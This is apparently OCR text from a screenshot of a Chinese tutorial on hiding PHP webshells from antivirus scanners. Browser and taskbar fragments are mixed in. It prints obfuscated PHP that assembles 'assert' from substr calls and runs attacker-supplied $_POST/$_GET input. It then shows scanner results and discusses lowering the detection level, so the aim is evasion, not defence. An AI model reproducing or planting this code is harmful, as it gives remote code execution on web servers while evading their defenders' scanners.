 对于Php Shell Bypass
[67期]如何优雅隐藏你
http://127.0.0.1:4000/2018/07/20/bypass_shell_4/
BUGBANK
收藏 网址导航 游戏中心 小说大全 爱淘宝
$a = substr("abcdefghijklmnopqrstufwxyz",0,1);
$b = substr("abcdefghijklmnopqrstufwxyz",17,3);
$c = substr("abcdefghijklmnopqrstufwxyz",3,2);
$ss = $a.$b.$c;
$d = $ss[0].$ss[2].$ss[2]; //ass
$dd = $ss[5].$ss[1].$ss[3]; //ert
$x = $d.$dd;
$x($_POST['x']);
*/
function test($D)
{
$a = substr("abcdefghijklmnopqrstufwxyz",0,1);
$b = substr("abcdefghijklmnopqrstufwxyz",17,3);
$c = substr("abcdefghijklmnopqrstufwxyz",3,2);
$ss = $a.$b.$c;
$d = $ss[0].$ss[2].$ss[2]; //ass
$dd = $ss[5].$ss[1].$ss[3]; //ert
$x = $d.$dd;
$x($D);
}
test($_GET['x']);
查杀 隔离 工具 选项 关于
扫描位置 C:\Users\Administrator\Desktop\shell
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 显示Zend加密 目录排除
文件 级别 说明
C:\Users\Administrator\Desktop\shell\php.php 2 (内藏)(可疑)变量函数(assert):[$x("")]
虽然还是被杀，不过发现级别已经降低为二级了，他现在杀的只不过是变量而已，也就是
$x($D);
为什么杀呢？因为 中不允许这样做，不管你有没有危害都会拦截
$d($dd);
查杀 隔离 工具 选项 关于
扫描位置 C:\Users\Administrator\Desktop\shell
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 显示Zend加密 目录排除 选择目录
文件 级别 说明
C:\Users\Administrator\Desktop\shell\php.php 2 (内藏)(可疑)变量函数$d($dd)
漏洞银行
BUGBANK.CN
完成
100%
英
20:17
2018/7/20
2
3